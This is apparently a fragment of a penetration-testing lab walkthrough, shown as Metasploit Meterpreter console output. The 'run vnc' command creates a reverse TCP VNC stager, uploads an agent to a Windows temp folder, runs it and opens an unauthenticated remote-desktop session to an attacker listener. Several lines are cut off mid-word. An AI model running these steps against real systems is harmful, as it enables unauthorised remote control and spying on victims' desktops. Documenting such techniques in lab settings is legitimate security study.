 Screenshot saved to: /root/Desktop/
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.56.128 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\GsMnWU.ex
[*] Executing the VNC agent with endpoint 192.168.56.12
meterpreter > [*] VNC Server session 2 opened (192.168.
-0400
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "like-3cf8e90f13"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift re
Using default colormap which is TrueColor.  Pixel forma
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift re
Same machine: preferring raw encoding
TightVNC: like-3cf8e90f13
安全配置向导
1.txt